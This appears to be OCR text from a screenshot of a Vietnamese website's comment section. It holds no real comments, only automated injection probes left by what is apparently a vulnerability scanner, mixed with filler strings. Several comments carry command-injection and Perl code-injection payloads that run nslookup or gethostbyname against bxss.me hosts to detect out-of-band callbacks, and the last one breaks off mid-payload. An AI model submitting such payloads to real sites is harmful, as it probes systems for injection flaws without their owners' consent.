
e
|(nslookup hitoyuwuvhrev41aa1.bxss.me||perl -e
"gethostbyname('hitoyuwuvhrev41aa1.bxss.me')")
4 năm trước
Trả lời
e
QPbmCRVM
4 năm trước
Trả lời
PostComment/.
QPbmCRVM
4 năm trước
Trả lời
PostComment
QPbmCRVM
4 năm trước
Trả lời
PostComment
QPbmCRVM
4 năm trước
Trả lời
".gethostbyname(lc("hitez"."tqlqymdsd321f.bxss.me."))."A".chr(67).
&(nslookup hitdirpgjqejybf14a.bxss.me||perl -e